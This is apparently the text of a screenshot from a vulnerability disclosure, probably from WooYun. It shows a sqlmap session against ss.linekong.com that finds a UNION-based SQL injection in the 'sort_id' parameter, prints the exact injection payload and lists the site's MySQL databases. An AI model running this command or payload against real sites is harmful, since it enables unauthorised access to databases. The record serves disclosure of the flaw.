 C:\Users\sun\Desktop\sqlmap>sqlmap.py -u "http://ss.linekong.com/xml/common.php?
num=5&sort_id=97"  --no-cast --dbs
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 02:58:29
[02:58:29] [INFO] resuming back-end DBMS 'mysql'
[02:58:29] [INFO] testing connection to the target URL
[02:58:29] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sort_id
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: num=5&sort_id=97' UNION ALL SELECT CONCAT(0x7172656d71,0x586e634d72
47504c6e71,0x716a796a71),NULL,NULL,NULL#
---
[02:58:29] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[02:58:29] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] ss_web
[02:58:29] [INFO] fetched data logged to text files under 'C:\Users\sun\.sqlmap\
output\ss.linekong.com'
www.wooyun.org